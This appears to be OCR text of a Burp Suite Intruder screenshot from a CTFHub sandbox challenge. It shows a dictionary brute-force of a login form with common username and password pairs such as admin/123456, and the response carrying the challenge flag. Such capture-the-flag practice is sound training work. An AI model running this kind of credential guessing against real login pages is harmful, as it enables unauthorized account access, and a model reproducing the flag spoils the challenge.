 Attack Save Columns 4. Intruder attack of http://challenge-269440c773abe171.sandbox.ctfhub.com:10800 - Temporary ...
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
3 admin 123456 200 2653
1 admin 12345 200 2646
0 200 2646
8 admin888 test1 200 2646
4 admin888 123456 200 2646
9 admin password 200 2646
7 admin test1 200 2646
5 admin 123456789 200 2646
2 admin888 12345 200 2646
Request Response
Pretty Raw Hex Render \n
102 </p>
103 <p class="submit">
104 <button type="submit" class="btn btn-l w-100 primary">
</button>
105 <input type="hidden" name="referer" value="" />
106 </p>
107 <p>
108 <label for="remember">
<input type="checkbox" name="remember" class="checkbox" value="1" id="remember" />
</label>
109 </p>
110 <p>
111 ctfhub{3d96c1d6a31c5d10bc531d53}
112 </p>
113 </form>
114 </div>
115 </div>
116 </body>
117 </html>
Search... 0 matches
Finished